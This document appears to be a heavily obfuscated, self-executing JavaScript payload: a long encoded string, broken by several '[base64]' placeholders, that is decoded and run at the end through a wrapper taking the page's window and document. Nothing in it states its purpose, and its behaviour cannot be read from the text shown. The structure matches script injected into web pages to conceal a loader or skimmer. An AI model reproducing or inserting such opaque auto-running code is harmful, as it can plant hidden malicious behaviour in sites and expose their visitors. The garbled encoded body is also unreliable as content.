2T6J2S6J2D6JyB6J276JyO6J2B6JyO6JyB4Ym/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6J2/6J296JyB6J2B6J2D6J2S6J2n6J2S6J2S6J2U6J2P6J2E6J2T6J2S6J2D6JyB6J276JyO6J2B6JyO6JyB4Ym/[base64]/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6J286J296JyB6J2B6J2D6J2S6J2n6J2S6J2S6J2U6J2P6J2E6J2T6J2S6J2D6JyB6J276JyO6J2B6JyO6JyB4Ym/[base64]/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6J2E6JyV6JyN6JyB6J256J2A6J2J6J2U6J2L6JyB6JyP6Jyd6J2E6J2M6J296JyB6J2H6J2W6J2W6J2D6J2I6J2C6J2l6J2O6J2P6J2K6J2C6JyB6J276JyO6J2/[base64]/[base64]/776y776l7764776+776/6JyB6JyK6J2D6JyO6JyW6J2e6JyU6JyS6Jye6Jyf6JyP6JyP6JyP6J2H6J2r6JyO6JyP6Jyd6J2b6J2D6J2K6J2V6J2D6JyG6J2P6J2A6JyO6J2S6J2f6J2W6J2D6J2J6J2A6JyG6J2H6J2q6Jyb6Jyb6Jyb6J2B6JyO6JyB7763776k776/776y776l7764776+776/[base64]/4amo4ams4amz4am54am/4amt4am14amo4amx4am/[base64]/onI/onbvonb3onIHonZTonYPonYHonY/onZXonZLonYPonZTonIHonbvonI7onajonb3onIHonZTonYPonZbonYronYfonYXonYPonIHonbvonI7onIHonbronZ7onJTonJbonIHonIronIHonIHonI/onIronYTonYnonI/onJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonZbonI7onYTonZfonI/onZ3onZDonYfonZTonIbonYTonZTonJvonYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonJDonJHonaDonJTonaXonaLonJbonbbonYXonZ/onYzona/onavonbbonY3onYvonYLonbfonJfonbTonIHonI/onIronYTonZXonJvonYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonb7onZfonaXonZbonZXonYzonbPonb7onJHonZHonZPonZLonaronb7onbLonaTonZzonb/onZHonJbonIHonI/onIronYTonZLonJvonYLonYPonYXonYnonYLonYPonbPonbTona/onI7onYronYnonYXonYfonZLonY/onYnonYjonb3onYHonI7onIHhv7Xhv7Lhv67hv6nhv7Phv7zhv7Dhv7jonIHonIronYPonI7onJbonZ7onJLonYXonJPonI/onI/onbvonI/onJ3onY/onYDonI7onIfonYTonZTonZronZronYTonZXonJronaLonYfonZLonYPonb3onIHonYjonYnonZHonIHonbvonI7onI/[base64]/onI/onbvonI7onIHonJzonInonInonIHonI3onYTonZLonI3onIHonInonIHonI/onJronJbonZ7onJbonI/onZ3onYTonZPonI7onYTonZfonI/onJ3onYTonZTonJvonYTonZfonJ3onZvonZTonYPonZLonZPonZTonYjonIbonYTonZTonJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonZPonI7onYTonZDonI/onZ3onYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonZXonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonJDonJHonaDonJTonaXonaLonJbonbbonYXonZ/onYzona/onavonbbonY3onYvonYLonbfonJfonbTonIHonIronYTonZDonI/onJ3onYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonZXonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonb7onZfonaXonZbonZXonYzonbPonb7onJHonZHonZPonZLonaronb7onbLonaTonZzonb/onZHonJbonIHonIronIHonIHonI3onaLonYfonZLonYPonb3onIHonYjonYnonZHonIHonbvonI7onI/onI/onJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonZHonI7onI/onZ3onZDonYfonZTonIbonYTonZ7onJvonYLonb3onYHonI7onIHgrZTgrYPgrYDgrYPgrZTgrZTgrYPgrZTonIHonIronYPonI7onJbonZ7onJfonJfonJ7onJbonI/onI/onbvonIronYTonZ/onJvonb3onZ3onIHonYjonYvonYronYzonYLonIHonJzonYTonY3onIronIHonY/onYLonIHonJzonJbonZ7onJXonYPonJHonYDonIronIHonYLonYPonZXonY3onZLonYnonZbonIHonJzonJbonZ7onJfonIronIHonYvonYnonYTonY/onYronYPonIHonJzonJbonZ7onJfonIronIHonZTonYDonZTonYDonYronY3onYzonYnonIHonJzonZ3onIHonYfonYronYronIHonJzonJbonZ7onJfonIronIHonZ/onIHonJzonb3onbvonIronIHonYjonIHonJzonb3onbvonZvonIronIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonJzonZ3onIHonYfonYronYronIHonJzonJbonZ7onJfonIronIHonZ/onIHonJzonb3onbvonIronIHonYjonIHonJzonb3onbvonZvonZvonbvonIronYTonZzonJvonb3onbvonJ3onY/onYDonI7onYTonZ7onb3onIHonZLonZTonY/onYvonIHonbvonI7onI/onJvonJvonJvonIHonIHonI/onYTonZ7onJvonIHonY7onZLonZLonZbonJzonInonInonIHonI3onYHonI7onIHgvoXgvoTgv4Xgvo/gvoTgvobgvorgvoLgvoXonIHonIronYPonI7onJbonZ7onJfonJLonYTonJXonI/onI/onI3onIHonInonIHonJ3onZDonYfonZTonIbonYTonafonJvonYTonZbonI7onYTonZ7onI/onJ3onYfonbbonI7onI/onJ3onZDonYfonZTonIbonYTonaTonJvonIfonb3onbvonIronYTonaXonIronYTonaLonJ3onYDonYnonZTonI7onZDonYfonZTonIbonYTonaPonJvonJbonZ7onJbonJ3onYTonaPonJronYTonZ/onb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonJ3onYTonaPonI3onI3onI/onZ3onZDonYfonZTonIbonYTonaDonJvonYTonZ/onb3onYTonaPonbvonJ3onYTonaTonJvonIfonb3onbvonJ3onY/onYDonI7ona7onIDonIDonYTonaDonb3onIHonYvonYnonYTonY/onYronYPonIHonbvonJvonJvonJvonJbonZ7onJbonZronZronIfona7onIDonIDonYTonaDonb3onIHonYLonYPonZXonY3onZLonYnonZbonIHonbvonJvonJvonJvonJbonZ7onJbonI/onZ3onYXonYnonYjonZLonY/onYjonZPonYPonJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonYfonYronYronIHonbvonJvonJvonJvonJbonZ7onJbonI/onZ3onYTonaXonJvonJbonZ7onJbonJ3onY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onZ3onYDonYnonZTonI7onYTonaLonJvonJbonZ7onJbonJ3onYTonaLonJronYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonZ7onb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonZ/onIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonYTonaXonJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonYjonIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/[base64]/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonZ7onb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonYjonIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonIfonYTonaXonJ3onZvonYPonYronZXonYPonZ3onYTonaTonJvonIfonb3onbvonJ3onZvonZvonYPonYronZXonYPonIbonY/onYDonI7onIfonYTonaTonIDonIDonYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonYfonYronYronIHonbvonJvonJvonJvonJbonZ7onJbonI/onZ3onYTonaXonJvonJbonZ7onJbonJ3onY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onZ3onYDonYnonZTonI7onYTonaLonJvonJbonZ7onJbonJ3onYTonaLonJronYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonafonb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonZ/onIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonYTonaXonJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonYjonIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/[base64]/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonafonb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonYjonIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonIfonYTonaXonJ3onZvonYPonYronZXonYPonZ3onYTonaTonJvonIfonb3onbvonJ3onZvonZvonY/onYDonI7onYTonaTonI/onZ3onYXonYnonYjonZLonY/onYjonZPonYPonJ3onZvonYTonZzonb3onYHonI7onIHgtabgtaPgtaXgtb7onIHonIronYPonI7onJbonZ7onJfonJXonJPonJbonI/onI/onbvonI7onYTonaDonI/onJ3onZvonYTonZ/onJvonYTonZzonJ3onY/onYDonI7onYTonZ/onb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onZ3onZDonYfonZTonIbonYTonaHonJvonavonYfonZLonY7onb3onYHonI7onIHvrb3vrbfvrbTvrbTvranonIHonIronYPonI7onJbonZ7onJTonJfonJLonJXonI/onI/onbvonI7onavonYfonZLonY7onb3onIHonZTonYfonYjonYLonYnonYvonIHonbvonI7onI/onIzonYTonZ/onb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onJ3onY/onYDonI7onYTonZ/onb3onYTonaHonbvonI/onZ3onaHonJvonYTonZ/onb3onYTonaHonbvonb3onIHonY/onYLonIHonbvonJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonYTonZ/onb3onYTonaHonbvonb3onIHonYjonYvonYronYzonYLonIHonbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onYTonZ/onb3onYTonaHonbvonb3onIHonYjonYvonYronYzonYLonIHonbvonI7onI/onJ3onZvonZvonZvonY/onYDonI7onbDonI/onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbDonI/onJ3onZvonI7onZHonY/onYjonYLonYnonZHonIronYLonYnonYXonZPonYvonYPonYjonZLonI/onJ0nKSksZSgweDE2NWEpKSk7bSgpO30od2luZG93LGRvY3VtZW50KTs='));c();}();